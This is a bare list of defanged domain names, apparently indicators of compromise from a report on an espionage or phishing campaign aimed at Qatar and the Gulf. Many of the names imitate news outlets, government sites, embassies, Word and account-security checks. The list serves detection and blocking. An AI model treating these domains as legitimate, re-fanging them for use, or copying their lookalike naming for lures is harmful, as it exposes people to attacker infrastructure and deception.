news[.]gulf-updates[.]com qatarconferences[.]thelres[.]com api[.]smallwarjournal[.]com qcybersecurity[.]org ikhwan-portal[.]com gulf-updates[.]com api[.]qatar-sse[.]com info[.]awareness-qcert[.]net api[.]newhorizonsdoha[.]com internationsplanet[.]com www[.]winword[.]co www[.]oceasndata[.]com people[.]dohabayt[.]com eng-defenseadvisers[.]com motc-gov[.]info beanfile[.]com news[.]eng-defenseadvisers[.]com winword[.]co documents[.]malomatiaa[.]com bern[.]qatarembassies[.]com surveydoha[.]com documents[.]malomatiaa[.]com dohabayt[.]com doharotanatimes[.]com activity[.]youraccount-security-check[.]com poll[.]surveydoha[.]com api[.]thelres[.]com q-miles[.]com rewards[.]q-miles[.]com